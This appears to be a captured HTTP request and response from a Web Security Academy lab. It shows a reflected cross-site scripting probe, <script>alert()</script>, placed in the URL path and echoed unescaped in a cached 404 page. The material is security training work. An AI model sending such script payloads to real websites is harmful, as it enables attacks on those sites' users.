 Request
Pretty Raw Hex \n
1 GET /notfound/<script>alert()</script> HTTP/2
2 Host: 0a9f00380382af67821e88b500210047.web-security-academy.net
3 Cookie: session=jbXNAlvWqMAKCLQlBTMMNiNSWKwqgQ58
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9f00380382af67821e88b500210047.web-security-academy.net/post?postId=8
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 2
6 X-Cache: hit
7 Content-Length: 52
8
9 <p>
Not Found: /notfound/<script>
alert()
</script>
</p>